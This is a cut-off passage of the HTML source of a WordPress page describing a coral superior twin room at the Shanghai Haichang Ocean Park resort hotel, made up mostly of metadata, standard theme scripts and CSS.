

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/340.html
body_size: 38942
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="en"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="en"> <![endif]--> <!--[if gt IE 8]><!--><html lang="zh-CN"> <!--<![endif]--><head><link media="all" href="https://vr.haichangoceanpark.com/wp-content/cache/autoptimize/css/autoptimize_982445fde0d47bcbdba5af8e4d153bc4.css" rel="stylesheet"><link media=" print" href="https://vr.haichangoceanpark.com/wp-content/cache/autoptimize/css/autoptimize_af3f06c364b63b8f7839aa5d50777c54.css" rel="stylesheet"><title>珊瑚高级双床房 - 上海海昌海洋公园度假酒店</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://vr.haichangoceanpark.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="https://vr.haichangoceanpark.com/wp-content/uploads/2020/05/favicon.png"><link rel="canonical" href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/340.html" /><meta property="og:locale" content="zh_CN" /><meta property="og:type" content="article" /><meta property="og:title" content="珊瑚高级双床房 - 上海海昌海洋公园度假酒店" /><meta property="og:url" content="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/340.html" /><meta property="og:site_name" content="海云游" /><meta property="article:published_time" content="2020-06-10T15:04:54+00:00" /><meta property="article:modified_time" content="2020-06-11T05:09:27+00:00" /><meta property="og:image" content="https://vr.haichangoceanpark.com/wp-content/uploads/2020/06/a4d1cc864bb7fd467e5d.jpg" /><meta property="og:image:width" content="1000" /><meta property="og:image:height" content="667" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="上海海昌海洋公园主题酒店" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://vr.haichangoceanpark.com/#website","url":"https://vr.haichangoceanpark.com/","name":"海云游","description":"云端上的海昌海洋公园","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vr.haichangoceanpark.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"zh-CN"},{"@type":"ImageObject","inLanguage":"zh-CN","@id":"https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/340.html#primaryimage","url":"https://vr.haichangoceanpark.com/wp-content/uploads/2020/06/a4d1cc864bb7fd467e5d.jpg","contentUrl":"https://vr.haichangoceanpark.com/wp-content/uploads/2020/06/a4d1cc864bb7fd467e5d.jpg","width":1000,"height":667},{"@type":"WebPage","@id":"https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/340.html","url":"https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/340.html","name":"珊瑚高级双床房 - 上海海昌海洋公园度假酒店","isPartOf":{"@id":"https://vr.haichangoceanpark.com/#website"},"primaryImageOfPage":{"@id":"https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/340.html#primaryimage"},"image":{"@id":"https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/340.html#primaryimage"},"thumbnailUrl":"https://vr.haichangoceanpark.com/wp-content/uploads/2020/06/a4d1cc864bb7fd467e5d.jpg","datePublished":"2020-06-10T15:04:54+00:00","dateModified":"2020-06-11T05:09:27+00:00","author":{"@id":"https://vr.haichangoceanpark.com/#/schema/person/d9a5efc566fd23eaf26a08c4e806c880"},"breadcrumb":{"@id":"https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/340.html#breadcrumb"},"inLanguage":"zh-CN","potentialAction":[{"@type":"ReadAction","target":["https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/340.html"]}]},{"@type":"BreadcrumbList","@id":"https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/340.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首页","item":"https://vr.haichangoceanpark.com/"},{"@type":"ListItem","position":2,"name":"珊瑚高级双床房"}]},{"@type":"Person","@id":"https://vr.haichangoceanpark.com/#/schema/person/d9a5efc566fd23eaf26a08c4e806c880","name":"上海海昌海洋公园主题酒店","image":{"@type":"ImageObject","inLanguage":"zh-CN","@id":"https://vr.haichangoceanpark.com/#/schema/person/image/","url":"http://vr.haichangoceanpark.com/wp-content/uploads/2020/06/80b4b6828f77ce622e67-96x96.jpg","contentUrl":"http://vr.haichangoceanpark.com/wp-content/uploads/2020/06/80b4b6828f77ce622e67-96x96.jpg","caption":"上海海昌海洋公园主题酒店"},"description":"友情提示：欢迎拨打86-21-3886-3886咨询 (工作时间 08:00~21:00) 酒店预订","sameAs":["https://hotel.shanghaioceanpark.com/web/page/new/hotelList.html?hid=001"],"url":"https://vr.haichangoceanpark.com/profile/shanghai-hotel"}]}</script> <link rel='dns-prefetch' href='//cdn.bootcdn.net' /><link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="海云游 &raquo; Feed" href="https://vr.haichangoceanpark.com/feed" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vr.haichangoceanpark.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='fancyboxCss-css'  href='https://cdn.bootcdn.net/ajax/libs/fancybox/3.5.7/jquery.fancybox.min.css' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }</style> <script type='text/javascript' src='https://vr.haichangoceanpark.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <link rel="https://api.w.org/" href="https://vr.haichangoceanpark.com/wp-json/" /><link rel="alternate" type="application/json" href="https://vr.haichangoceanpark.com/wp-json/wp/v2/posts/340" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vr.haichangoceanpark.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vr.haichangoceanpark.com/wp-includes/wlwmanifest.xml" /><link rel='shortlink' href='https://vr.haichangoceanpark.com/?p=340' /><link rel="alternate" type="application/json+oembed" href="https://vr.haichangoceanpark.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvr.haichangoceanpark.com%2Ftheme-parks%2Fshanghai%2Fshanghai-hotel%2F340.html" /><link rel="alternate" type="text/xml+oembed" href="https://vr.haichangoceanpark.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvr.haichangoceanpark.com%2Ftheme-parks%2Fshanghai%2Fshanghai-hotel%2F340.html&#038;format=xml" /> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script> <style>.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdb_globals = {"wpRestNonce":"c18b8663e9","wpRestUrl":"https:\/\/vr.haichangoceanpark.com\/wp-json\/","permalinkStructure":"\/%category%\/%post_id%.html","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};</script> <script>window.tdwGlobal = {"adminUrl":"https:\/\/vr.haichangoceanpark.com\/wp-admin\/","wpRestNonce":"c18b8663e9","wpRestUrl":"https:\/\/vr.haichangoceanpark.com\/wp-json\/","permalinkStructure":"\/%category%\/%post_id%.html"};</script> <link rel="amphtml" href="https://vr.haichangoceanpark.com/theme-parks/shanghai/shanghai-hotel/340.html?amp">  <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/vr.haichangoceanpark.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/vr.haichangoceanpark.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6237\u540d\u6216\u5bc6\u7801\u4e0d\u6b63\u786e\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u7535\u5b50\u90ae\u4ef6\u4e0d\u6b63\u786e\uff01";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ce9079";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u4e2a\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="\u4ece%url%\u5185\u5bb9\u65e0\u6cd5\u52a0\u8f7d\u3002";
var td_magnific_popup_translation_image_tError="\u56fe\u50cf#%curr%\u65e0\u6cd5\u52a0\u8f7d\u3002";
var tdBlockNonce="2d3b152041";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ce9079;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ce9079 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ce9079;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ce9079;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ce9079 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ce9079;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ce9079 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ce9079 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ce9079;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ce9079;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ce9079;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(206, 144, 121, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(124,157,191,0.7);
        background: -moz-linear-gradient(top, rgba(124,157,191,0.7) 0%, rgba(30,115,190,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(124,157,191,0.7)), color-stop(100%, rgba(30,115,190,0.7)));
        background: -webkit-linear-gradient(top, rgba(124,157,191,0.7) 0%, rgba(30,115,190,0.7) 100%);
        background: -o-linear-gradient(top, rgba(124,157,191,0.7) 0%, rgba(30,115,190,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(124,157,191,0.7) 0%, rgba(30,115,190,0.7) 100%);
        background: linear-gradient(to bottom, rgba(124,157,191,0.7) 0%, rgba(30,115,190,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(124,157,191,0.7)', endColorstr='rgba(30,115,190,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #000000;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://vr.haichangoceanpark.com/wp-content/uploads/2020/06/1552588530952637.jpg');
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:15px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-size:15px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Muli;
	
	}


	
    .white-popup-block:before {
        background-image: url('http://vr.haichangoceanpark.com/wp-content/uploads/2020/05/1.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ce9079;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
